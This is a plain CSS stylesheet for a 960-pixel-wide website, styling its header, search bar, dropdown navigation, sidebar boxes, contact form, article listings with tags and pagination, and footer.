header .top {
	width: 960px;
	height: 40px;
	margin: 0 auto;
}

header .top .social {
	padding: 7px 0;
	margin: 0;
	width: 350px;
	height: 40px;
	float: left;
}

header .top .social a {
	color: #bababa;
	margin-right: 5px;
	transition: color 0.1s;
}

header .top .social a:hover {
	color: #e24e42;
}

header .top .search {
	float: right;
	padding-top: 7px;
}

header .top .search input[type="submit"] {
	width: 80px;
	height: 25px;
	background: url('../img/search-btn.gif') top left no-repeat;
	color: transparent;
	border: none;
	margin-left: -80px;
}

header .top .search input[type="submit"]:hover {
	background-position: left -25px;
}

header .top .search input[type="text"] {
	width: 410px;
	height: 25px;
	color: gray;
	border: 1px solid #bababa;
	padding-right: 80px;
	padding-left: 5px;
}

header .head {
	width: 960px;
	height: 110px;
	margin: 0 auto;
	clear: both;
}

header .head .logo {
	display: none;
	float: left;
	width: 400px;
	height: 109px;
	background: url('../img/logo.jpg') top left no-repeat;
}

.head>img {
	display: none;
}

header .head .logo em {
	display: none;
}

header .head .top-banner {
	display: block;
	float: right;
	width: 468px;
	height: 60px;
	margin-top: 23px;
}

header nav {
	width: 960px;
	height: 40px;
	margin: 0 auto;
	clear: both;
}

header nav ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

header nav ul li {
	display: inline;
	margin:0;
}

header nav ul li a {
	display: inline-block;
	color: #8f3e34;
	padding: 9px 10px;
	font-size: 14px;
	height: 40px;
	font-weight: bold;
}

header nav ul li a:hover , header nav ul li a.active {
	background-color: #e24e42;
	color: #fff!important;
}

header nav ul li.dropdown {
	position: relative;
	display: inline-block;
}

header nav ul li.dropdown .dropdown-menu {
	position: absolute;
	display: none;
	background: #f3e0de;
	box-shadow: 0px 2px 10px 0px rgba(0,0,0,0.3);
}

header nav ul li.dropdown .dropdown-menu a {
	width: 100%;
	border-bottom: 1px solid #ebcac7;
	font-size: 12px;
	height: 30px;
}

header nav ul li.dropdown:hover .dropdown-menu {
	display: block;
}

.slider {
	background: #fff;
	padding: 10px;
	border-bottom: 1px solid #cecece;
}

.slider .inner {
	margin: 0 auto;
	width: 960px;
	height: 171px;
}

.main {
	width: 960px;
	margin: 0 auto;
}

.col-main {
	float: left;
	width: 710px;
	padding: 10px 10px 10px 0;
}

.col-main-full {
	float: left;
	width: 960px;
	padding: 10px;
}

.col-right {
	float: right;
	width: 240px;
}

.col-right .box {
	width: 240px;
	border: 10px solid #fff;
	background: #eb483f;
	margin: 10px 0;
	padding: 10px;
	color: #fff;
}

.col-right .box h2 {
	display: block;
	width: 100%;
	height: 25px;
	background: #ff857a;
	padding: 2px 10px;
	margin: 0 0 10px 0;
}

.col-right .box hr {
	border-top: 1px solid #f84d44;
	border-bottom: 1px solid #d74239;
	border-right:0;border-left:0;
}

.col-right .box .font-awesome {
	padding: 5px;
}

.col-right .box .font-awesome a {
	color: #fff;
	margin-right: 3px;
	transition: color 0.1s;
}

.col-right .box .font-awesome a:hover {
	color: #d1d1d1;
}

.float-left {
	float: left;
}

.float-right {
	float: right;
}

.contact input[type="text"], .contact textarea {
	border: 1px solid #e0e0e0;
	padding: 5px;
	width: 300px;
}

.contact input[type="text"]:hover, .contact textarea:hover,
.contact input[type="text"]:focus, .contact textarea:focus {
	border: 1px solid #e44238;
}

.contact #message {
	width: 100%;
	height: 140px;
}

.contact input[type="submit"] {
	border: none;
	background-color: #b7b7b7;
	color: #fff;
	padding: 3px 10px;
	font-size: 12px;
	cursor: pointer;
}

.contact input[type="submit"]:hover {
	background-color: #e44238;
}

/* Articles */
.content article {
	border: 1px solid #dfdfdf;
	padding: 0;
	margin: 10px 0;
}

.content article h2 {
	margin-left: 20px;
}

.content article .abstract {
	padding: 10px;
}

.content article ul.tags {
	list-style: none;
	padding: 10px;
	margin: 0;
}

.content article ul.tags li {
	display: inline;
}

.content article ul.tags li a {
	display: inline-block;
	padding: 2px 5px;
	border: 1px solid #dddddd;
	color: #aeaeae;
	font-size: 11px;
	border-radius: 4px;
}

.content article ul.tags li a:hover {
	background: #e8e8e8;
	color: #919191;
}

.content article .bottom-bar {
	background: #dfdfdf;
	overflow: auto;
}

.content article .bottom-bar div {
	font-size: 11px;
	padding: 3px 10px;
	color: #7f7f7f;
}

.content article .bottom-bar .author {
	float: left;
}

.content article .bottom-bar .author a {
	color: #7f7f7f;
	font-size: 11px;
}

.content article .bottom-bar .author a:hover {
	color: #525252;
}

.content article .bottom-bar .date {
	float: right;
}

.content article .readmore {
	font-size: 12px; 
	color: #c62f1a;
}

.content article .readmore span {
	font-size: 9px;
	font-weight: bold;
	font-family: tahoma;
}

.content .pagination {
	list-style: none;
	text-align: center;
}

.content .pagination li {
	display: inline;
}

.content .pagination li a {
	display: inline-block;
	border: 1px solid #dfdfdf;
	background: #ebebeb;
	padding: 1px 7px;
}

.content .pagination li a:hover , .content .pagination li a.active {
	background: #d4d4d4;
}
/**********/

img.thumb_medium {
    border: 1px solid #dbdbdb;
    padding: 5px;
    width: 230px;
	height: 150px;
}

img.thumb_medium:hover {
    box-shadow: 0 0 2px 2px #e2e2e2;
}

hr {
	border-top: 1px solid #fff;
	border-bottom: 1px solid #e1dfdf;
	border-right:0;border-left:0;
}

footer {
	color: #fff;
	height: 110px;
	background: url('../img/footer-bg.gif') top left repeat-x;
	text-align: center;
	clear: both;
}

footer a {
	color: #fff;
}

footer .ftop {
	width: 960px;
	margin: 0 auto;
	height: 70px;
	padding: 10px;
}
footer .fbottom {
	width: 960px;
	margin: 0 auto;
	height: 40px;
	padding: 10px;
}

.clear {
	clear: both;
}
</file>
